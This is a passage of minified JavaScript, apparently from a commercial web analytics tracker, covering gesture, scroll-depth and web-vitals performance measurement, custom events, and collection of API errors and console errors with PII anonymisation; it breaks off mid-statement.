s{constructor(t,e,i){this.Wt=t,this.qt=e,this.Nt=i}processGesture(t,e){switch(t.type){case It.TAP:this.XR(e);break;case It.FLICK:this.KR(t,e);break;case It.DRAG:this.JR(t,e);break;default:break}}XR(t){let e={type:q.TAP,ts:0,x:0,y:0,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);i.tgt!==Ge.INVALID_ELEMENT&&this.j(i)}JR(t,e){var i,r;let o={type:q.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Nt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=$t.buildFromAnalysisEvent(e,o,this.Wt);c.tgt!==Ge.INVALID_ELEMENT&&this.j(c)}KR(t,e){var i,r;let o={type:q.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Nt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=$t.buildFromAnalysisEvent(e,o,this.Wt);c.tgt!==Ge.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.qt.subscribe(s.gy,(t,e)=>this.processGesture(t,e))}stop(){this.qt.unsubscribe(s.gy)}}return s.gy="AnalysisGestureTracker",V([ft()],s.prototype,"processGesture",null),s})();var tb=(()=>{class s{constructor(){this.Ty=100,this.Vo=0,this.jo=yt.documentHeight(),this.Ry={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.Vo=this.md(pi.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){Et(this.Ry)}stop(){vt(this.Ry)}reset(){let t=pi.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.md(t);this.jo=i,this.Vo=e,this.j()}md(t){let e=0,i=0;if(t===null)i=yt.documentHeight(),e=this.lC(i);else{let r=this.hC(t);i=this.Cy(t,r),e=this.uC(t,r)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;pi.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:r}=this.md(e);(i>this.Vo||r>this.jo)&&(this.Vo=i,r>this.jo&&(this.jo=r),this.j())}lC(t){let e=Math.round(this.dC()/t*100);return Math.min(e,this.Ty)}dC(){let t=yt.windowHeight();return yt.windowOffsetY()+t}uC(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,r=this.Cy(t,e),o=Math.round(i/r*100);return Math.min(o,this.Ty)}hC(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}Cy(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.Vo}`,mdh:`${this.jo}`}}}return V([P("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),eb=(()=>{class s{constructor(t){this.Ho=t,this.Bo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.Ho.onFCP(this.Bo),this.Ho.onCLS(this.Bo),this.Ho.onLCP(this.Bo),this.Ho.onTTFB(this.Bo),this.Ho.onINP(this.Bo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:q.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return V([P("Performance metric handler")],s.prototype,"processMetric",null),s})(),sb=(()=>{class s{constructor(t){this.xc=t.performance}getRequestParameters(){if(this.fC())return{};let t=this.pC();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}pC(){let t=this.xc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}fC(){return!(this.xc&&this.xc.timing&&this.xc.timing.loadEventEnd>0)}}return s})();var yu=-1,bi=s=>{addEventListener("pageshow",n=>{n.persisted&&(yu=n.timeStamp,s(n))},!0)},Ne=(s,n,t,e)=>{let i,r;return o=>{n.value>=0&&(o||e)&&(r=n.value-(i!=null?i:0),(r||i===void 0)&&(i=n.value,n.delta=r,n.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(n.value,t),s(n)))}},Pa=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},Oa=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},mn=()=>{var n;let s=Oa();return(n=s==null?void 0:s.activationStart)!=null?n:0},Me=(s,n=-1)=>{let t=Oa(),e="navigate";return yu>=0?e="back-forward-cache":t&&(document.prerendering||mn()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:n,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Qr=new WeakMap;function Na(s,n){return Qr.get(s)||Qr.set(s,new n),Qr.get(s)}var Vo=class{constructor(){xe(this,"t");xe(this,"i",0);xe(this,"o",[])}h(n){var i;if(n.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&n.startTime-e.startTime<1e3&&n.startTime-t.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),(i=this.t)==null||i.call(this,n)}},yn=(s,n,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{n(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},Ma=s=>{let n=!1;return()=>{n||(s(),n=!0)}},ui=-1,vl=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,or=s=>{document.visibilityState==="hidden"&&ui>-1&&(ui=s.type==="visibilitychange"?s.timeStamp:0,ib())},Sl=()=>{addEventListener("visibilitychange",or,!0),addEventListener("prerenderingchange",or,!0)},ib=()=>{removeEventListener("visibilitychange",or,!0),removeEventListener("prerenderingchange",or,!0)},Eu=()=>{var s;if(ui<0){let n=mn(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>n)[0])==null?void 0:s.startTime;ui=t!=null?t:vl(),Sl(),bi(()=>{setTimeout(()=>{ui=vl(),Sl()})})}return{get firstHiddenTime(){return ui}}},Er=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},wl=[1800,3e3],vu=(s,n={})=>{Er(()=>{let t=Eu(),e,i=Me("FCP"),r=yn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(r.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-mn(),0),i.entries.push(c),e(!0)))});r&&(e=Ne(s,i,wl,n.reportAllChanges),bi(o=>{i=Me("FCP"),e=Ne(s,i,wl,n.reportAllChanges),Pa(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},_l=[.1,.25],nb=(s,n={})=>{vu(Ma(()=>{let t,e=Me("CLS",0),i=Na(n,Vo),r=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=yn("layout-shift",r);o&&(t=Ne(s,e,_l,n.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.i=0,e=Me("CLS",0),t=Ne(s,e,_l,n.reportAllChanges),Pa(()=>t())}),setTimeout(t))}))},Su=0,Zr=1/0,$n=0,rb=s=>{for(let n of s)n.interactionId&&(Zr=Math.min(Zr,n.interactionId),$n=Math.max($n,n.interactionId),Su=$n?($n-Zr)/7+1:0)},jo,bl=()=>{var s;return jo?Su:(s=performance.interactionCount)!=null?s:0},ob=()=>{"interactionCount"in performance||jo||(jo=yn("event",rb,{type:"event",buffered:!0,durationThreshold:0}))},Al=0,Ho=class{constructor(){xe(this,"u",[]);xe(this,"l",new Map);xe(this,"m");xe(this,"p")}v(){Al=bl(),this.u.length=0,this.l.clear()}P(){let n=Math.min(this.u.length-1,Math.floor((bl()-Al)/50));return this.u[n]}h(n){var i,r;if((i=this.m)==null||i.call(this,n),!n.interactionId&&n.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(n.interactionId);if(e||this.u.length<10||n.duration>t.T){if(e?n.duration>e.T?(e.entries=[n],e.T=n.duration):n.duration===e.T&&n.startTime===e.entries[0].startTime&&e.entries.push(n):(e={id:n.interactionId,entries:[n],T:n.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(r=this.p)==null||r.call(this,e)}}},wu=s=>{let n=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(n(s=Ma(s)),document.addEventListener("visibilitychange",s,{once:!0}))},Tl=[200,500],ab=(s,n={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&Er(()=>{var c;ob();let t,e=Me("INP"),i=Na(n,Ho),r=l=>{wu(()=>{for(let u of l)i.h(u);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=yn("event",r,{durationThreshold:(c=n.durationThreshold)!=null?c:40});t=Ne(s,e,Tl,n.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.v(),e=Me("INP"),t=Ne(s,e,Tl,n.reportAllChanges)}))})},Bo=class{constructor(){xe(this,"m")}h(n){var t;(t=this.m)==null||t.call(this,n)}},Rl=[2500,4e3],cb=(s,n={})=>{Er(()=>{let t=Eu(),e,i=Me("LCP"),r=Na(n,Bo),o=l=>{n.reportAllChanges||(l=l.slice(-1));for(let h of l)r.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-mn(),0),i.entries=[h],e())},c=yn("largest-contentful-paint",o);if(c){e=Ne(s,i,Rl,n.reportAllChanges);let l=Ma(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h of["keydown","click","visibilitychange"])addEventListener(h,()=>wu(l),{capture:!0,once:!0});bi(h=>{i=Me("LCP"),e=Ne(s,i,Rl,n.reportAllChanges),Pa(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},Cl=[800,1800],Fo=s=>{document.prerendering?Er(()=>Fo(s)):document.readyState!=="complete"?addEventListener("load",()=>Fo(s),!0):setTimeout(s)},lb=(s,n={})=>{let t=Me("TTFB"),e=Ne(s,t,Cl,n.reportAllChanges);Fo(()=>{let i=Oa();i&&(t.value=Math.max(i.responseStart-mn(),0),t.entries=[i],e(!0),bi(()=>{t=Me("TTFB",0),e=Ne(s,t,Cl,n.reportAllChanges),e(!0)}))})},hb=(()=>{class s{onFCP(t){try{vu(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{nb(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{cb(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{lb(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{ab(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("INP")}}}return s})();var ub="csAnalysisEventsPersisted",Il="v2/events",$o=["trackEvent"],db="track",fb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I){this.E=t,this.wt=e,this.M=i,this.et=r,this.Yt=o,this.S=c,this.U=l,this.qt=h,this.pt=u,this.It=f,this.K=y,this.Gt=g,this.X=v,this.Ft=T,this.kt=I}init(){let t=new J_,e=this.It.create(`${this.E.getTrackerUri()}/${Il}`,"base64");this.lr=this.CC(e),this.pe=this.IC(t,this.lr.getRecoveryStorage(),e),this.pe.init(),this.K.addListener(this.pe),this.pt.addListener(this.pe),this.S.register($o,i=>{if(!X(i))throw new ct($o[0]);this.pe.pushCustomEvent(i.name,i.source,i.properties)}),this.X&&this.X.register(db,(i,r,o)=>{let c=yr.handleCustomEventCommandMisuse(i,o);this.pe.pushCustomEvent(i,c,r)})}onStartTracking(t){this.lr.start(),this.pe.start(t)}onAfterNaturalPageView(){this.pe.initStates()}onArtificialPageViewEnd(t){this.pe.clearStates(!0),t&&(this.pe.stop(),this.lr.stop())}onAfterArtificialPageView(t){this.pe.initStates(),t&&(this.pe.start(),this.lr.start()),this.pe.collectInitialEvents()}onBeforeSessionRenewal(){this.pe.clearStates(),this.pe.stop(),this.lr.stop()}onOptout(){this.pe.stop(),this.lr.stop()}IC(t,e,i){var r,o;let c=new sb(window),l=new tb,h=q_(this.E,this.et,this.Gt,this.Ft,this.kt),u=[];this.E.collectSubmit||csArray.prototype.push.call(u,"submit");let f=new Q_(h,this.et,this.Yt,u),y=W_(this.E,this.et,this.Gt,this.Ft,this.kt),g=new Z_(y,this.qt),v=new eb(new hb),T=new Aa,I,w,b,x=new ba(`${this.E.getTrackerUri()}/${Il}`),M=new vi(this.wt,this.M),S,B,F,et;return new H_(this.E,f,g,l,c,t,x,M,this.U,e,v,T,i,h,I,w,b,S,B,F,et)}CC(t){return new Y_(new X_(ub),t)}}return s})(),pb=["startDataCollection","data-collection:start"],gb=["data-collection:stop"],mb=(()=>{class s{constructor(t,e){this.cs=t,this.S=e}init(){this.S.register(pb,()=>{this.cs.startDataCollection()}),this.S.register(gb,()=>{this.cs.stopDataCollection()})}}return s})(),to={fromSessionRenewal:!1,isRenewedVisitor:!1},yb=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.w=e,this.us=i,this.ht=r,this.un=o,this.U=c,this.Hy=!1,this.By=0,this.vd=!0,this.Fy=!1,this.qs=!1,this.startDataCollection=({fromSessionRenewal:l,onAfterDataCollectionStartedCallback:h}=to)=>{l&&this.qs||!this.Hy?this.PC(l,h):this.OC()}}isDataCollectionStarted(){return this.qs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=to){this.NC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.vd=!1}allowStartDataCollection({fromSessionRenewal:t}=to){this.vd=!0,this.Fy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.qs&&(this.qs=!1,this.w.emitArtificialPageViewEnd(!0),this.un.stop())}OC(){this.qs||(this.qs=!0,this.U.isSessionValid()?(this.U.refreshSession(),this.un.start(Ls.Artificial)):this.U.renewSession(!1))}NC(t,e){return e&&!this.qs?!1:t?!0:this.E.startMode===nr.Manual?!1:!Ao(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}PC(t,e){if(this.us.isActive()||(this.Fy=!0,this.MC()&&(this.By++,this.By<2))||!this.vd||this.qs&&!t)return;this.Hy=!0,this.qs=!0,this.ht.init();let i=t?Ls.Renewal:Ls.Natural;this.un.start(i);let r=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};st.onDocumentLoaded(r)}MC(){return Ao(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),Eb=(()=>{class s{constructor(t){this.Sd=t}buildApiErrors(t,e){let i=this.Sd.collectDataPoints(t,e);if(i===null)return null;let r=this.DC(t,i);if(e){let o=this.kC(t,i);return{apiError:r,detailedApiError:o}}return{apiError:r}}kC(t,e){let i=this.$y(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}$y(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}DC(t,e){let i=this.$y(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),vb=(()=>{class s extends Ca{constructor(t,e,i){super(),this.Lc=t,this.Uc=e,this.Sd=i,this.wd=0,this.xC=new Eb(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.wd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.wd--,super.unsubscribe(t)}init(){let t=this.Sd.computeApiErrorCollectionOptions();this.Lc.setCollectionOptions(t),this.Lc.onEvent(e=>this.zy(e)),this.Uc.setCollectionOptions(t),this.Uc.onEvent(e=>this.zy(e))}onStartTracking(){this.Lc.start(),this.Uc.start()}onStopTracking(){this.Lc.stop(),this.Uc.stop()}zy(t){let e=this.xC.buildApiErrors(t,this.wd!==0);if(e)for(let i in this.subscriptions){let r=this.subscriptions[i];r.hasOwnProperty("detailedEvent")?e.detailedApiError&&r(e.detailedApiError):r(e.apiError)}}}return s})(),Sb=(()=>{class s{constructor(t,e,i=!1){this.Et=t,this.tt=e,this.Tr=i}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}anonymize(t){let e=this.tt.removeQueryString(t.url),i={maskingPatterns:this.Et.getUrlMaskingPatterns(),partialMaskingPatterns:this.Et.getPartialUrlMaskingPatterns(),maskNames:this.Tr};return{...t,url:this.tt.anonymizeUrl(e,i),library:t.library?this.tt.anonymizeUrl(t.library,i):void 0}}}return s})(),wb=(()=>{class s{constructor(){this.LC=64e3,this.UC=5e3,this.VC=2e3,this.Gy=8e3,this.Ls=!!self.TextEncoder,this.Ls&&(this.jC=new TextEncoder)}Fo(t){return this.jC.encode(t).byteLength}qy(t,e,i){let r=0;t[e]&&(r+=this.Fo(t[e]),r>this.Gy&&(r=0,t[e]=Y.ELLIPSIS)),t[i]&&(r+=this.Fo(csJSON.stringify(t[i])),r>this.Gy&&(t[i]=s.truncatedObjectMarker))}HC(t){t.queryParameters&&this.Fo(t.queryParameters)>this.VC&&(t.queryParameters=Y.ELLIPSIS)}BC(t){t.requestBody&&this.Fo(t.requestBody)>this.LC&&(t.requestBody=Y.ELLIPSIS),t.responseBody&&this.Fo(t.responseBody)>this.UC&&(t.responseBody=Y.ELLIPSIS)}truncate(t){this.Ls?(this.HC(t),this.BC(t),this.qy(t,"customResponseHeaders","plainCustomResponseHeaders"),this.qy(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[Y.ELLIPSIS]:Y.ELLIPSIS},s})(),_b=(()=>{let s;return function(n){function t(r){let o="[",c="]",l=[];for(let h=0;h<r.length;++h)if(r[h]===o)csArray.prototype.push.call(l,r[h]);else if(r[h]===c)if(csString.prototype.indexOf.call(r,o)>-1)csArray.prototype.pop.call(l);else return!1;return l.length===0}function e(r){if(!r)return!0;if(!t(r))return!1;let o=csString.prototype.split.call(r,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let l=c[0],h=c[c.length-1];if((l==="'"||l==='"')&&l!==h)return!1;let u=csString.prototype.split.call(c,".");return u[0].length===0&&csArray.prototype.shift.call(u),csArray.prototype.every.call(u,f=>{let y=/^\-?\d+$/.exec(f);return y?parseInt(y[0],10)>=0:f==="$"||/\w+/.test(f)})})}n.isValidJSONPath=e;function i(r,o){if(!r)return;let c=csString.prototype.split.call(r,/[\$\[\]]/),l=[];csArray.prototype.forEach.call(c,u=>{if(u[0]==="'"||u[0]==='"'){csArray.prototype.push.call(l,csString.prototype.substring.call(u,1,u.length-1));return}csArray.prototype.push.call(l,...csArray.prototype.filter.call(csString.prototype.split.call(u,"."),f=>f.length>0))}),l[0]==="$"&&csArray.prototype.shift.call(l);let h=o;for(let u of l)if(h[u]!==void 0)h=h[u];else return;return h}n.getJSONPathValue=i}(s||(s={})),s})(),bb=(()=>{class s{constructor(){this.FC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.FC.has(t)}}return s})(),Ab=(()=>{class s{constructor(){this.$C=64e3,this.zC=100,this.ot={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.Wy=new bb}GC(t){return t.length<=this.$C}qC(t){let e=t["content-type"];return e!==void 0&&(Pt(e,"application/json")||Pt(e,"application/graphql"))}WC(t,e){return t&&this.GC(t)&&this.qC(e)}Vc(t,e,i,r){let o=r==="request"?this.YC:this.XC;if(o!==void 0||this.WC(e,i)){if(o===void 0)try{o=csJSON.parse(e),r==="request"?this.YC=o:this.XC=o}catch{return}let c=_b.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!qe(c))){let l=R(c)?c:csJSON.stringify(c);return Y.truncate(l,this.zC,Y.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,r;return(e.type==="request-response"||e.type==="response")&&(i=this.Vc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(r=this.Vc(e.path,t.requestBody,t.requestHeaders,"request")),Z(i)||Z(r)}collectBodyAttribute(t,e,i){let r;(e.type==="request-response"||e.type==="response")&&(r=this.Vc(e.path,t.responseBody,t.responseHeaders,"response"),r&&(e.encrypted?this.ot.responseBodyAttributes[e.path]=r:(r=i(r),this.ot.plainResponseBodyAttributes[e.path]=r))),(e.type==="request-response"||e.type==="request")&&(r=this.Vc(e.path,t.requestBody,t.requestHeaders,"request"),r&&(e.encrypted?r&&(this.ot.requestBodyAttributes[e.path]=r):(r=i(r),this.ot.plainRequestBodyAttributes[e.path]=r)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.ot.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.ot.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let r=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[r]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.ot.customResponseHeaders[r]=t.responseHeaders[r]:this.ot.plainCustomResponseHeaders[r]=i(t.responseHeaders[r])),t.requestHeaders[r]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.ot.customRequestHeaders[r]=t.requestHeaders[r]:this.ot.plainCustomRequestHeaders[r]=i(t.requestHeaders[r]))}collectStandardHeaders(t){if(!(Object.keys(this.ot.standardRequestHeaders).length>0||Object.keys(this.ot.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.Wy.isValidStandardHeader(e)&&(this.ot.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.Wy.isValidStandardHeader(e)&&(this.ot.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.ot.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.ot.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.ot.collectRequestBody=!0)}getCollectedDataPoints(){return this.ot}}return s})(),Vi=(()=>{let s;return function(n){n.CONTENTSQUARE="contentsquare.net",n.CLICKTALE="clicktale.net",n.FAKE_TRACKER="fake-tracker.content-square.fr",n.HEAP_API="heap-api.com",n.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),Tb=(()=>{class s{constructor(t,e){this.jc=t,this.D=e}collectDataPoints(t,e){this.ot=new Ab;let i=!1;if(this.jc.collectionRules)for(let r of this.jc.collectionRules)this.KC(r,t)&&this.JC(r,t)&&this.QC(r,t)&&(i=!0,this.ZC(t,r,e));return i||(i=this.tI(t)),i&&e&&this.jc.collectStandardHeaders&&this.ot.collectStandardHeaders(t),i?this.ot.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.jc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let r=[Vi.CONTENTSQUARE,Vi.CLICKTALE,Vi.HEAP_API,Vi.HEAP_ANALYTICS];return csArray.prototype.push.call(r,Vi.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:r}}KC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}JC(t,e){return t.bodyContent?this.ot.isBodyContentMatching(e,t.bodyContent):!0}QC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,r=>r.primary);return i===void 0?!0:this.ot.isBodyAttributeValueFound(e,i)}tI(t){return t.statusCode>=400}ZC(t,e,i){e.bodyContent&&this.ot.collectBodyContent(e.bodyContent);let r=qs(e.bodyAttributePaths,o=>o.primary===1);if(r&&this.ot.collectBodyAttribute(t,r,o=>this.D.anonymizePII(o)),i){this.ot.setCollectQueryParam(e.collectQueryParam),this.ot.setCollectResponseBody(e.collectResponseBody),this.ot.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.ot.collectCustomHeaders(t,c,l=>this.D.anonymizePII(l));let o=Xi(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.ot.collectBodyAttribute(t,c,l=>this.D.anonymizePII(l))}}}return s})(),_u=(()=>{let s;return function(n){function o(h,u,f=!1){let g={message:Y.truncate(h,300,Y.ELLIPSIS),errorType:"customError"};return(f||l(u))&&(c(u),g.attributes=u),g}n.buildCustomErrorEvent=o;function c(h){for(let u in h){let f=h[u];if(typeof f=="string"&&f.length>30&&(f=Y.truncate(f,30,Y.ELLIPSIS),h[u]=f),u.length>30){let y=Y.truncate(u,30,Y.ELLIPSIS);delete h[u],h[y]=f}}}function l(h){let u=Object.keys(h).length;return u>0&&u<=5}}(s||(s={})),s})(),Rb=(()=>{class s{constructor(t){var e;this.E=t,this.B=!1,this.G=new Zh(i=>{this.onMessageConsole(i.logs,i.level,i.origin)},{levels:(e=t.customErrors.consoleMessageLogLevels)!==null&&e!==void 0?e:[]})}start(){this.B||(this.G.observe(),this.B=!0)}stop(){this.B&&(this.G.disconnect(),this.B=!1)}onEvent(t){this.eI=t}Yh(t){for(let e=0;e<t.length;e++)if(he(t[e]))return[];return t}Xh(t){if(t===void 0||t==="")return!1;let e=eh(t);return!!Qi(e,this.E.hostnames)}onMessageConsole(t,e,i){let r=this.Yh(t);if(r.length===0||!this.Xh(i))return;let o=_s(r),c=o[0],l=csArray.prototype.slice.call(o,1),h=_u.buildCustomErrorEvent(tu(c,...l),{csLogLevel:e},!0);this.eI(h)}}return V([P("ConsoleMessageTracker: onMessageConsole")],s.prototype,"onMessageConsole",null),s})(),Cb=20,Ib=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this._d=t,this.wt=e,this.Ci=i,this.K=r,this.Ws=o,this.U=c,this.Hc=[],this.$i=0,this.dn=[]}initStates(){var t;this.Ul(),this.ds=O.now(),this.Hc=[],this.$i=0,(t=this.Ws)===null||t===void 0||t.onEvent(e=>this.Z(e))}trackCustomError(t,e={}){if(!(R(t)&&qe(e)&&pt(e)))throw new ct(fr[0]);let i=_u.buildCustomErrorEvent(t,e);this.$o(i)}onIframeCustomError(t){this.Z(t)}onStart(){var t;this.bd(),(t=this.Ws)===null||t===void 0||t.start()}onStop(){var t;(t=this.Ws)===null||t===void 